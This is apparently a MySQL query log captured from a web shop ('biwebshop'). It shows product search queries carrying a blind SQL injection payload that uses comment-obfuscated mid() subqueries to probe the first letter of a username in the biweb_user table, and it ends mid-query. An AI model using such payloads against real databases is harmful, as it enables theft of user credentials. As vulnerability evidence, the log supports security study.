 141111  0:21:35    24 Connect   root@localhost on biwebshop
24 Query     set names utf8
24 Query     set sql_mode=''
24 Query     SELECT
id,type_id,type_roue_id,brand_id,user_id,tag,bedeck,title,model,brand,brand_initial,code,title_md5,linkurl,market_price,my_price,my_promotion,summary,thumbnai
l,submit_date,topflag,recommendflag,stars,clicktimes,pass from biweb_product where pass=1 and brand LIKE
'%%%'/**/and/**/mid((select/**/user_name/**/from/**/biweb_user/**/limit/**/0,1),1,1)='a'/**/and/**/'%'='%' or model LIKE
'%%%'/**/and/**/mid((select/**/user_name/**/from/**/biweb_user/**/limit/**/0,1),1,1)='a'/**/and/**/'%'='%' or code LIKE
'%%%'/**/and/**/mid((select/**/user_name/**/from/**/biweb_user/**/limit/**/0,1),1,1)='a'/**/and/**/'%'='%' or title LIKE
'%%%'/**/and/**/mid((select/**/user_name/**/from/**/biweb_user/**/limit/**/0,1),1,1)='a'/**/and/**/'%'='%'  ORDER BY submit_date DESC LIMIT 0,15
24 Query     SELECT count(*) as num from biweb_product where pass=1 and brand LIKE
'%%%'/**/and/**/mid((select/**/user_name/**/from/**/biweb_user/**/limit/**/0,1),1,1)='a'/**/and/**/'%'='%' or model LIKE
'%%%'/**/and/**/mid((select/**/user_name/**/from/**/biweb_user/**/limit/**/0,1),1,1)='a'/**/and/**/'%'='%' or code LIKE
'%%%'/**/and/**/mid((select/**/user_name/**/from/**/biweb_user/**/limit/**/0,1),1,1)='a'/**/and/**/'%'='%' or title LIKE
'%%%'/**/and/**/mid((select/**/user_name/**/from/**/biweb_user/**/limit/**/0,1),1,1)='a'/**/and/**/'%'='%'
24 Query     SELECT * FROM biweb_product_type where type_parentid = 0 and type_pass=1 order by initial,type_sort desc
24 Query     select count(1) as num from biweb_brand where pass=1 and thumbnail!=''
24 Query     SELECT
id,type_id,type_roue_id,user_id,tag,bedeck,title,title_md5,initial,sort,brand_agio,brand_qq,linkurl,summary,thumbnail,submit_date,topflag,recommendflag,stars,
clicktimes,pass from biweb_brand where pass=1 and thumbnail!=''   ORDER BY recommendflag DESC,submit_date DESC LIMIT 0,30
24 Query     SELECT * FROM biweb_keywords where  title_md5 = '5f701a7852dfdf14a24befddc43589f3' and submit_date = '2014-11-11'
24 Query     UPDATE biweb_keywords SET clicktimes = clicktimes+1 where  title_md5 = '5f701a7852dfdf14a24befddc43589f3' and submit_date =